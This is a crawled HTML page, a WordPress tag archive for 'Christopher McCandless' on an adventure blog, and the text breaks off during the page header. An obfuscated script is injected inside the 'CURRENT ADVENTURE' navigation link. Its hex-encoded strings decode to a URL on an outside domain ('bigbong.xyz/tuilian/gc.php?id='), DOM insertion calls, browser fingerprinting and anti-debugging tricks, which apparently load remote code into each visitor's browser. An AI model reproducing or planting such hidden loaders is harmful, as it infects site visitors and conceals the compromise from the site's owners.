

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theescape.se/tag/christopher-mccandless/
body_size: 24520
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.theescape.se/xmlrpc.php">

<title>Christopher McCandless &#8211; THE ESCAPE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Feed" href="https://www.theescape.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Comments Feed" href="https://www.theescape.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Christopher McCandless Tag Feed" href="https://www.theescape.se/tag/christopher-mccandless/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theescape.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='poseidon-theme-fonts-css' href='https://www.theescape.se/wp-content/fonts/dac94c2182827d0dd3390bb8ff93fe0d.css?ver=20201110' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theescape.se/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='themezee-magazine-blocks-column-style-inline-css' type='text/css'>

:root{--tz-column-gap:1.5em}.tz-magazine-block,.tz-magazine-block .tz-magazine-post{margin-bottom:1.5em}.tz-magazine-block .tz-entry-image{margin:0;max-width:100%;vertical-align:top}.tz-magazine-block .tz-entry-title{font-size:24px;font-size:1.5rem}.tz-magazine-block .tz-entry-meta{font-size:15px;font-size:.9375rem}.tz-magazine-block .tz-meta-field{margin-right:.5rem}.tz-magazine-thumbnail-list .tz-magazine-post{display:flex;flex-wrap:nowrap}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-image{padding-right:.5em;padding-right:calc(var(--tz-column-gap)/3);width:30%}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-content{padding-left:.5em;padding-left:calc(var(--tz-column-gap)/3);width:70%}.tz-magazine-thumbnail-list .tz-magazine-post .tz-entry-title{font-size:18px;font-size:1.125rem}

</style>
<style id='themezee-magazine-blocks-columns-style-inline-css' type='text/css'>
.wp-block-themezee-magazine-blocks-column.tz-magazine-block{margin-bottom:0}@media only screen and (min-width:480px){.tz-magazine-columns{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-columns .wp-block-themezee-magazine-blocks-column{padding-right:1.5em;padding-right:var(--tz-column-gap);width:50%}}

</style>
<style id='themezee-magazine-blocks-grid-style-inline-css' type='text/css'>
@media only screen and (min-width:480px){.tz-magazine-grid-columns-2,.tz-magazine-grid-columns-4{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-grid-columns-2 .tz-post-wrap,.tz-magazine-grid-columns-4 .tz-post-wrap{box-sizing:border-box;padding-right:1.5em;padding-right:var(--tz-column-gap);width:50%}}@media only screen and (min-width:560px){.tz-magazine-grid-columns-3{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-grid-columns-3 .tz-post-wrap{box-sizing:border-box;padding-right:1.5em;padding-right:var(--tz-column-gap);width:33.3333333333%}}@media only screen and (min-width:640px){.tz-magazine-grid-columns-4 .tz-post-wrap{box-sizing:border-box;width:25%}}

</style>
<style id='themezee-magazine-blocks-horizontal-style-inline-css' type='text/css'>
@media only screen and (min-width:560px){.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post{display:flex;flex-wrap:wrap}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-image{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-content{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}}

</style>
<style id='themezee-magazine-blocks-list-style-inline-css' type='text/css'>
@media only screen and (min-width:480px){.tz-magazine-list .tz-magazine-post{display:flex;flex-wrap:wrap}.tz-magazine-list .tz-magazine-post .tz-post-image{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-list .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-list .tz-magazine-post .tz-post-content{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-list-40-60 .tz-magazine-post .tz-post-image{width:40%}.tz-magazine-list-40-60 .tz-magazine-post .tz-post-content{width:60%}.tz-magazine-list-30-70 .tz-magazine-post .tz-post-image{width:30%}.tz-magazine-list-30-70 .tz-magazine-post .tz-post-content{width:70%}}

</style>
<style id='themezee-magazine-blocks-vertical-style-inline-css' type='text/css'>
@media only screen and (min-width:560px){.tz-magazine-vertical{display:flex;flex-wrap:wrap}.tz-magazine-vertical .tz-magazine-highlight-post{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-vertical .tz-magazine-thumbnail-list{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #22aadd;--wp--preset--color--secondary: #0084b7;--wp--preset--color--tertiary: #005e91;--wp--preset--color--accent: #dd2e22;--wp--preset--color--highlight: #00b734;--wp--preset--color--light-gray: #eeeeee;--wp--preset--color--gray: #777777;--wp--preset--color--dark-gray: #404040;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='poseidon-stylesheet-css' href='https://www.theescape.se/wp-content/themes/poseidon/style.css?ver=2.3.9' type='text/css' media='all' />
<style id='poseidon-stylesheet-inline-css' type='text/css'>
.site-description, .type-post .entry-footer .entry-tags { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.theescape.se/wp-content/themes/poseidon/assets/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.theescape.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.theescape.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.theescape.se/wp-content/themes/poseidon/assets/js/sticky-header.js?ver=20170203' id='poseidon-jquery-sticky-header-js'></script>
<script type='text/javascript' src='https://www.theescape.se/wp-content/themes/poseidon/assets/js/svgxuse.min.js?ver=1.2.6' id='svgxuse-js'></script>
<link rel="https://api.w.org/" href="https://www.theescape.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.theescape.se/wp-json/wp/v2/tags/1076" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theescape.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
</head>

<body class="archive tag tag-christopher-mccandless tag-1076 wp-embed-responsive no-sidebar post-layout-small author-hidden">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://www.theescape.se/" rel="home">THE ESCAPE</a></p>

							
			<p class="site-description">EPIC ADVENTURES</p>

		
				</div><!-- .site-branding -->

				

	<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
		<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://www.theescape.se/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://www.theescape.se/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#close"></use> </svg>		<span class="menu-toggle-text screen-reader-text">Menu</span>
	</button>

	<div class="primary-navigation">

		<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

			<ul id="primary-menu" class="menu"><li id="menu-item-2568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2568"><a href="http://www.theescape.se/">Home</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="https://www.theescape.se/pages/about/">ABOUT</a></li>
<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="https://www.theescape.se/pages/current-adventure/">CURRENT ADVENTURE<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var 